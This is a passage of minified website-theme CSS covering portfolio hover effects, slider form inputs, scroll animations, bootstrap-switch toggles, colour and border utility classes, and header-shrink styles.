25px}.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(0,188,212,.6)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading{position:absolute;top:50%;left:0;width:100%;height:auto;display:block;text-align:center;opacity:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{font-size:18px;margin-bottom:0;-webkit-transform:translate3d(0,-40%,0);-moz-transform:translate3d(0,-40%,0);transform:translate3d(0,-40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle{display:block;font-size:14px;font-style:italic;color:#606060;margin-bottom:0;-webkit-transform:translate3d(0,40%,0);-moz-transform:translate3d(0,40%,0);transform:translate3d(0,40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.95);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-lightbox,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-lightbox{opacity:1;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;width:auto;height:auto;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;z-index:1;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon{position:relative;width:30px;height:30px;display:inline-block;color:#34343c;text-align:center}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before{position:absolute;top:50%;left:50%;width:1px;height:30px;margin-top:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after{position:absolute;top:50%;left:50%;width:30px;height:1px;margin-left:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:30px;opacity:0;-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.bootstrap-switch,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-subtitle{display:block;font-size:14px;font-style:italic;margin-bottom:0}.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.8);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-title-heading{text-align:center;background:#fff;padding:20px 0}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-title{display:block;font-size:18px;margin:0 0 3px}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-subtitle{display:block;color:#606060;font-size:15px;font-style:italic}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-content-wrap{position:absolute;left:0;bottom:0;width:auto;height:auto}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{background:#fff;padding:10px 20px;margin:40px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:30px;font-weight:400;margin:0}.theme-portfolio-desc .portfolio-item-subitem-title{font-size:18px;font-weight:400;margin-bottom:10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{position:relative;z-index:2;display:block;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;line-height:1.4;border:none;background:inherit;text-transform:inherit;padding:0;margin:0 0 10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:inherit}.theme-portfolio-v2 .cbp-caption{background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:15px;margin:5px}.theme-portfolio-v3 .cbp-l-filters-button{margin-bottom:15px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item{font-size:20px;font-weight:300;font-family:Roboto,sans-serif;color:#fff;background:0 0;border:none;padding:0 3px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item-active{font-weight:400}.theme-portfolio-v3 .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(52,52,60,.9)}.theme-portfolio-filter-v1 .cbp-filter-item{font-size:14px;color:#34343c;background:#fff;border-bottom:none;padding:10px 20px;margin:0 3px 40px}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1{height:40px;color:#fff;background:rgba(255,255,255,.3);border:none}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus{background:rgba(255,255,255,.5);color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-webkit-input-placeholder{color:#fff}.zeus .tp-bullet{width:10px;height:10px;border-width:1px}.zeus .tp-bullet-title{font-size:12px;font-weight:300;font-family:Roboto,sans-serif}.erinyen .theme-rev-tab-title-v1{font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;border-top:2px solid #fff;margin-bottom:10px;padding-top:15px}.erinyen .theme-rev-tab-desc-v1{font-size:13px;font-weight:400;color:#fff}.scrollbelow-action-icon{position:absolute;top:0;left:0;width:20px;height:20px;font-size:30px;-webkit-animation-name:Scrollbelow;-moz-animation-name:Scrollbelow;animation-name:Scrollbelow;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.scrollbelow-action-icon-v2{position:absolute;top:0;display:inline-block;font-size:20px;-webkit-animation-name:Scrollbelow-v2;-moz-animation-name:Scrollbelow-v2;animation-name:Scrollbelow-v2;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@-moz-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}.theme-rev-slider-input-v1{font-size:26px;color:#fff;text-align:center;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0}.theme-rev-slider-input-v2,.theme-rev-slider-input-v2:focus{border-color:#fff;color:#fff}.theme-rev-slider-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus{color:#fff}.theme-rev-slider-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2{width:100%;height:48px;background:0 0}.theme-rev-slider-input-v2::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-webkit-input-placeholder{color:#fff}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;left:inherit;right:inherit;width:60px;height:60px;display:inline-block;color:#fff;text-align:center;vertical-align:middle;background-image:none;background:rgba(52,52,60,.7);background-size:inherit;background-position:inherit;background-repeat:inherit;padding:4px;margin-top:-20px}.swiper-button-next:before,.swiper-button-prev:before{font-size:36px;font-family:FontAwesome}.bootstrap-switch{position:relative;z-index:0;display:inline-block;text-align:left;border:1px solid #ccc;direction:ltr;overflow:hidden;line-height:8px;cursor:pointer;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-switch .bootstrap-switch-container{top:0;display:inline-block;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on,.bootstrap-switch .bootstrap-switch-label{display:inline-block!important;height:100%;font-size:14px;padding:6px 12px;line-height:20px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.boxed-layout,.no-space-row>[class*=col-],.ul-li-lr-0>li{padding-left:0;padding-right:0}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on{z-index:1;text-align:center}.bootstrap-switch .bootstrap-switch-label{z-index:100;color:#333;text-align:center;background:#fff;margin-top:-1px;margin-bottom:-1px}.bootstrap-switch input[type=checkbox],.bootstrap-switch input[type=radio]{position:absolute!important;top:0;left:0;z-index:-1;opacity:0;margin:0}.bootstrap-switch.bootstrap-switch-disabled,.bootstrap-switch.bootstrap-switch-indeterminate,.bootstrap-switch.bootstrap-switch-readonly{cursor:default!important}.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-label{opacity:.5;cursor:default!important}.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:1px 5px}.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:5px 10px}.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-label{font-size:18px;line-height:1.3333333;padding:6px 16px}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary{color:#fff;background:#337ab7}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info{color:#fff;background:#5bc0de}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success{color:#fff;background:#d9534f}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning{color:#fff;background:#5cb85c}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger{color:#fff;background:#f0ad4e}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default{color:#fff;background:#eee}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-green,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-green{color:#fff;background:#4fd2c2}.color-base,.icon-color-base-hover:hover .animate-icon-item:last-child{color:#00bcd4!important}.color-white,.icon-color-white-hover:hover .animate-icon-item:last-child{color:#fff!important}.color-subtitle,.icon-color-subtitle-hover:hover .animate-icon-item:last-child{color:#606060!important}.color-sky-light,.icon-color-sky-light-hover:hover .animate-icon-item:last-child{color:#f7f8fa!important}.color-tint-light,.icon-color-tint-light-hover:hover .animate-icon-item:last-child{color:#ebeef6!important}.color-dark,.icon-color-dark-hover:hover .animate-icon-item:last-child{color:#34343c!important}.color-dark-light,.icon-color-dark-light-hover:hover .animate-icon-item:last-child{color:#3a3a44!important}.color-black{color:#000!important}.color-blue,.icon-color-blue-hover:hover .animate-icon-item:last-child{color:#536dfe!important}.color-blue-grey,.icon-color-blue-grey-hover:hover .animate-icon-item:last-child{color:#546e7a!important}.color-grey,.icon-color-grey-hover:hover .animate-icon-item:last-child{color:#9e9e9e!important}.color-teal,.icon-color-teal-hover:hover .animate-icon-item:last-child{color:#009688!important}.color-green,.icon-color-green-hover:hover .animate-icon-item:last-child{color:#4fd2c2!important}.color-red,.icon-color-red-hover:hover .animate-icon-item:last-child{color:#e55973!important}.color-pink,.icon-color-pink-hover:hover .animate-icon-item:last-child{color:#e91e63!important}.color-purple,.icon-color-purple-hover:hover .animate-icon-item:last-child{color:#b260ce!important}.color-gold,.icon-color-gold-hover:hover .animate-icon-item:last-child{color:#c69f73!important}.color-fb,.icon-color-fb-hover:hover .animate-icon-item:last-child{color:#44619d!important}.color-tw,.icon-color-tw-hover:hover .animate-icon-item:last-child{color:#55acee!important}.color-dr,.icon-color-dr-hover:hover .animate-icon-item:last-child{color:#ea4c89!important}.color-yt,.icon-color-yt-hover:hover .animate-icon-item:last-child{color:#cc181e!important}.color-ig,.icon-color-ig-hover:hover .animate-icon-item:last-child{color:#125688!important}.color-vm{color:#45bbff!important}.color-base-light,.icon-color-base-light-hover:hover .animate-icon-item:last-child{color:#4ed7e8!important}.color-blue-grey-light,.icon-color-blue-grey-light-hover:hover .animate-icon-item:last-child{color:#6b8997!important}.color-grey-light,.icon-color-grey-light-hover:hover .animate-icon-item:last-child{color:#f1f1f1!important}.color-blue-light,.icon-color-blue-light-hover:hover .animate-icon-item:last-child{color:#687ffa!important}.color-teal-light,.icon-color-teal-light-hover:hover .animate-icon-item:last-child{color:#45b4a9!important}.color-green-light,.icon-color-green-light-hover:hover .animate-icon-item:last-child{color:#6edfd1!important}.color-red-light,.icon-color-red-light-hover:hover .animate-icon-item:last-child{color:#e57287!important}.color-pink-light,.icon-color-pink-light-hover:hover .animate-icon-item:last-child{color:#ec407a!important}.color-purple-light,.icon-color-purple-light-hover:hover .animate-icon-item:last-child{color:#ba75d1!important}.color-gold-light,.icon-color-gold-light-hover:hover .animate-icon-item:last-child{color:#d3af87!important}.color-bt-primary{color:#337ab7!important}.color-bt-info{color:#5bc0de!important}.color-bt-warning{color:#5cb85c!important}.color-bt-danger{color:#f0ad4e!important}.color-bt-success{color:#d9534f!important}.color-bt-default{color:#eee!important}.after-bg-base:after,.before-after-bg-base:after,.before-after-bg-base:before,.before-bg-base:before,.bg-color-base,.bg-color-base-hover:hover{background:#00bcd4!important}.after-bg-white:after,.before-after-bg-white:after,.before-after-bg-white:before,.before-bg-white:before,.bg-color-white,.bg-color-white-hover:hover{background:#fff!important}.after-bg-subtitle:after,.before-after-bg-subtitle:after,.before-after-bg-subtitle:before,.before-bg-subtitle:before,.bg-color-subtitle,.bg-color-subtitle-hover:hover{background:#606060!important}.after-bg-sky-light:after,.before-after-bg-sky-light:after,.before-after-bg-sky-light:before,.before-bg-sky-light:before,.bg-color-sky-light,.bg-color-sky-light-hover:hover{background:#f7f8fa!important}.after-bg-tint-light:after,.before-after-bg-tint-light:after,.before-after-bg-tint-light:before,.before-bg-tint-light:before,.bg-color-tint-light,.bg-color-tint-light-hover:hover{background:#ebeef6!important}.after-bg-dark:after,.before-after-bg-dark:after,.before-after-bg-dark:before,.before-bg-dark:before,.bg-color-dark,.bg-color-dark-hover:hover{background:#34343c!important}.after-bg-dark-light:after,.before-after-bg-dark-light:after,.before-after-bg-dark-light:before,.before-bg-dark-light:before,.bg-color-dark-light,.bg-color-dark-light-hover:hover{background:#3a3a44!important}.after-bg-blue-grey:after,.before-after-bg-blue-grey:after,.before-after-bg-blue-grey:before,.bg-color-blue-grey,.bg-color-blue-grey-hover:hover{background:#546e7a!important}.bg-color-black{background:#000!important}.after-bg-grey:after,.before-after-bg-grey:after,.before-after-bg-grey:before,.before-bg-grey:before,.bg-color-grey,.bg-color-grey-hover:hover{background:#9e9e9e!important}.after-bg-blue:after,.before-after-bg-blue:after,.before-after-bg-blue:before,.before-bg-blue:before,.bg-color-base-light,.bg-color-blue,.bg-color-blue-hover:hover{background:#536dfe!important}.after-bg-teal:after,.before-after-bg-teal:after,.before-after-bg-teal:before,.before-bg-teal:before,.bg-color-teal,.bg-color-teal-hover:hover{background:#009688!important}.after-bg-green:after,.before-after-bg-green:after,.before-after-bg-green:before,.before-bg-green:before,.bg-color-green,.bg-color-green-hover:hover{background:#4fd2c2!important}.after-bg-red:after,.before-after-bg-red:after,.before-after-bg-red:before,.before-bg-red:before,.bg-color-red,.bg-color-red-hover:hover{background:#e55973!important}.after-bg-pink:after,.before-after-bg-pink:after,.before-after-bg-pink:before,.before-bg-pink:before,.bg-color-pink,.bg-color-pink-hover:hover{background:#e91e63!important}.after-bg-purple:after,.before-after-bg-purple:after,.before-after-bg-purple:before,.before-bg-purple:before,.bg-color-purple,.bg-color-purple-hover:hover{background:#b260ce!important}.after-bg-gold:after,.before-after-bg-gold:after,.before-after-bg-gold:before,.before-bg-gold:before,.bg-color-gold,.bg-color-gold-hover:hover{background:#c69f73!important}.after-bg-fb:after,.before-after-bg-fb:after,.before-after-bg-fb:before,.before-bg-fb:before,.bg-color-fb,.bg-color-fb-hover:hover{background:#44619d!important}.after-bg-tw:after,.before-after-bg-tw:after,.before-after-bg-tw:before,.before-bg-tw:before,.bg-color-tw,.bg-color-tw-hover:hover{background:#55acee!important}.after-bg-dr:after,.before-after-bg-dr:after,.before-after-bg-dr:before,.before-bg-dr:before,.bg-color-dr,.bg-color-dr-hover:hover{background:#ea4c89!important}.after-bg-yt:after,.before-after-bg-yt:after,.before-after-bg-yt:before,.before-bg-yt:before,.bg-color-yt,.bg-color-yt-hover:hover{background:#cc181e!important}.after-bg-ig:after,.before-after-bg-ig:after,.before-after-bg-ig:before,.before-bg-ig:before,.bg-color-ig,.bg-color-ig-hover:hover{background:#125688!important}.bg-color-vm{background:#45bbff!important}.after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:before,.before-bg-blue-grey-light:before,.bg-color-blue-grey-light,.bg-color-blue-grey-light-hover:hover{background:#6b8997!important}.after-bg-grey-light:after,.before-after-bg-grey-light:after,.before-after-bg-grey-light:before,.before-bg-grey-light:before,.bg-color-grey-light,.bg-color-grey-light-hover:hover{background:#f1f1f1!important}.after-bg-blue-light:after,.before-after-bg-blue-light:after,.before-after-bg-blue-light:before,.before-bg-blue-light:before,.bg-color-blue-light,.bg-color-blue-light-hover:hover{background:#687ffa!important}.after-bg-teal-light:after,.before-after-bg-teal-light:after,.before-after-bg-teal-light:before,.before-bg-teal-light:before,.bg-color-teal-light,.bg-color-teal-light-hover:hover{background:#45b4a9!important}.after-bg-green-light:after,.before-after-bg-green-light:after,.before-after-bg-green-light:before,.before-bg-green-light:before,.bg-color-green-light,.bg-color-green-light-hover:hover{background:#6edfd1!important}.after-bg-red-light:after,.before-after-bg-red-light:after,.before-after-bg-red-light:before,.before-bg-red-light:before,.bg-color-red-light,.bg-color-red-light-hover:hover{background:#e57287!important}.after-bg-pink-light:after,.before-after-bg-pink-light:after,.before-after-bg-pink-light:before,.before-bg-pink-light:before,.bg-color-pink-light,.bg-color-pink-light-hover:hover{background:#ec407a!important}.after-bg-purple-light:after,.before-after-bg-purple-light:after,.before-after-bg-purple-light:before,.before-bg-purple-light:before,.bg-color-purple-light,.bg-color-purple-light-hover:hover{background:#ba75d1!important}.after-bg-gold-light:after,.before-after-bg-gold-light:after,.before-after-bg-gold-light:before,.before-bg-gold-light:before,.bg-color-gold-light,.bg-color-gold-light-hover:hover{background:#d3af87!important}.after-bg-primary:after,.before-after-bg-primary:after,.before-after-bg-primary:before,.before-bg-primary:before,.bg-color-bt-primary,.bg-color-primary-hover:hover{background:#337ab7!important}.after-bg-info:after,.before-after-bg-info:after,.before-after-bg-info:before,.before-bg-info:before,.bg-color-bt-info,.bg-color-info-hover:hover{background:#5bc0de!important}.after-bg-warning:after,.before-after-bg-warning:after,.before-after-bg-warning:before,.before-bg-warning:before,.bg-color-bt-warning,.bg-color-warning-hover:hover{background:#5cb85c!important}.after-bg-danger:after,.before-after-bg-danger:after,.before-after-bg-danger:before,.before-bg-danger:before,.bg-color-bt-danger,.bg-color-danger-hover:hover{background:#f0ad4e!important}.after-bg-success:after,.before-after-bg-success:after,.before-after-bg-success:before,.before-bg-success:before,.bg-color-bt-success,.bg-color-success-hover:hover{background:#d9534f!important}.after-bg-default:after,.before-after-bg-default:after,.before-after-bg-default:before,.before-bg-default:before,.bg-color-bt-default,.bg-color-default-hover:hover{background:#eee!important}.brd-color-base{border-color:#00bcd4!important}.brd-color-white{border-color:#fff!important}.brd-color-subtitle{border-color:#606060!important}.brd-color-sky-light{border-color:#f7f8fa!important}.brd-color-tint-light{border-color:#ebeef6!important}.brd-color-dark{border-color:#34343c!important}.brd-color-dark-light{border-color:#3a3a44!important}.brd-color-blue-grey{border-color:#546e7a!important}.brd-color-grey{border-color:#9e9e9e!important}.brd-color-blue{border-color:#536dfe!important}.brd-color-teal{border-color:#009688!important}.brd-color-green{border-color:#4fd2c2!important}.brd-color-red{border-color:#e55973!important}.brd-color-pink{border-color:#e91e63!important}.brd-color-purple{border-color:#b260ce!important}.brd-color-gold{border-color:#c69f73!important}.brd-color-fb{border-color:#44619d!important}.brd-color-tw{border-color:#55acee!important}.brd-color-dr{border-color:#ea4c89!important}.brd-color-yt{border-color:#cc181e!important}.brd-color-ig{border-color:#125688!important}.brd-color-base-light{border-color:#4ed7e8!important}.brd-color-blue-grey-light{border-color:#6b8997!important}.brd-color-grey-light{border-color:#f1f1f1!important}.brd-color-blue-light{border-color:#687ffa!important}.brd-color-teal-light{border-color:#45b4a9!important}.brd-color-green-light{border-color:#6edfd1!important}.brd-color-red-light{border-color:#e57287!important}.brd-color-pink-light{border-color:#ec407a!important}.brd-color-purple-light{border-color:#ba75d1!important}.brd-color-gold-light{border-color:#d3af87!important}.brd-color-primary{border-color:#337ab7!important}.brd-color-info{border-color:#5bc0de!important}.brd-color-warning{border-color:#5cb85c!important}.brd-color-danger{border-color:#f0ad4e!important}.brd-color-success{border-color:#d9534f!important}.brd-color-default{border-color:#eee!important}.after-bg-base-light:after,.before-after-bg-base-light:after,.before-after-bg-base-light:before,.before-bg-base-light:before,.bg-color-base-light-hover:hover{background:#4ed7e8!important}.font-family-base{font-family:Roboto,sans-serif!important}.font-family-droid{font-family:'Droid Serif',serif!important}.font-family-hind{font-family:Hind,sans-serif!important}.font-family-lora{font-family:Lora,serif!important}.font-family-open-sans{font-family:'Open Sans',sans-serif!important}.font-family-dancing{font-family:'Dancing Script',cursive!important}.boxed-layout-overlay-img{background:url(../../assets/img/500x500/17.jpg)}.boxed-layout{max-width:1200px;height:auto;margin-left:auto!important;margin-right:auto!important;background:#fff}@media (min-width:992px){.pricing-list-v1-active{-webkit-transform:scale(1.01,1.07);-moz-transform:scale(1.01,1.07);transform:scale(1.01,1.07)}.team-v11 .team-v11-img-wrap{position:relative;height:277px}.team-v11 .team-v11-img{position:absolute;left:0;bottom:0}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink .search .search-btn .search-btn-active,.header-shrink .search .search-btn .search-btn-default,.header-shrink .search-classic .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push .search-push-btn .search-push-btn-active,.header-shrink .search-push .search-push-btn .search-push-btn-default,.header-shrink.header,.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header .navbar-logo,.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-logo,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-nav .nav-item-child{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned-transparent:before,.header-shrink.header-center-aligned:after,.header-shrink.header-center-aligned:before,.header-shrink.header-transparent:after,.header-shrink.header-transparent:before,.header-shrink.header:after,.header-shrink.header:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned:after,.header-shrink.header-transparent:after,.header-shrink.header:after{left:auto;right:10px}.header-shrink.header .navbar,.header-shrink.header-center-aligned .navbar,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before{background:#fff}.header-shrink.header .navbar-logo,.header-shrink.header-transparent .navbar-logo{width:85px;height:85px;max-height:70px;line-height:35px}.header-shrink.header .navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned 